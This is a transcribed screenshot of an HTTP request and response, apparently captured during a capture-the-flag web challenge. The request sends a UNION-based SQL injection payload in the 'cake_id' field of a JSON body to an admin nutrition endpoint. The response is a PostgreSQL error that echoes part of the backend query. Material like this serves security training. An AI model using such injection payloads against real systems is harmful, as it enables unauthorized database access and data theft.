 Request
Clear
1 POST /admin/calculate-nutrition HTTP/1.1
2 Host: cake-architect-user-26ba6272aefcb0d9.challs.brunnerne.xyz
3 Connection: keep-alive
4 Content-Length: 16
5 Pragma: no-cache
6 Cache-Control: no-cache
7 sec-ch-ua-platform: "macOS"
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromiu
m";v="139"
10 Content-Type: application/json
11 sec-ch-ua-mobile: ?0
12 Accept: */*
13 Origin: https://cake-architect-user-26ba6272aefcb0d9.challs.brunne
rne.xyz
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://cake-architect-user-26ba6272aefcb0d9.challs.brunn
erne.xyz/admin
18 Accept-Encoding: gzip, deflate, br, zstd
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: session=.eJyrVirKz0lVslJKTMnNzFPSUSotTi2Kz0xRsjKEsPMScxHSt
QBzLw-T.aKlfWA.A0BSjcnPpLMIZqcVjEvff0ij8gQ
21
22 {"cake_id":"'5555' UNION SELECT version();-- -"}
Response
1 HTTP/1.1 200 OK
2 Content-Length: 225
3 Content-Type: application/json
4 Date: Sat, 23 Aug 2025 06:35:00 GMT
5 Server: Werkzeug/3.1.3 Python/3.12.11
6 Vary: Cookie
7
8 {
9 "result": "{\"error\": \"UNION types jsonb and text can
not be matched\\nLINE 1: ...edients FROM cakes WHERE id =
'5555' UNION SELECT version();...\\n
^\\n\"}"
10 }